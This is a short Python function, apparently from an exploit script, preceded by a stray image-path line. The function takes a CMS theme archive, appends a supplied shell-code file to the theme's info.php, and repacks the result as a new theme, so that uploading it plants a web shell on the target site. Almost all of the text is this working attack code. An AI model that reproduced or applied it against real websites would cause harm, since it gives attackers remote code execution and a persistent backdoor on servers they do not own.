 def injectTheme():
    # Get path to Theme and filename
    path = "/".join(args.theme.split("/")[:-1])
    themeName = args.theme.split("/")[-1].split(".")[0]

    # Read shell code into "shell" variable
    with open(args.shell, "r") as sp:
        shell = sp.read()
        if len(shell) < 1 or shell == "":
            print("[!] Invalid shell path.")
            exit()

    # Unpack initial theme.tar.gz
    shutil.unpack_archive(args.theme,path)
    # Append shell to "info.php" from unpacked theme
    with open(path+"/"+themeName+"/info.php","a") as info:
        info.write(shell)
    # Repack theme with appended data
    with tarfile.open(path+"/"+themeName+"1.tar.gz", "w:gz") as tar:
        tar.add(path, arcname=os.path.sep)
    # Return path to new theme
    return path+"/"+themeName+"1.tar.gz"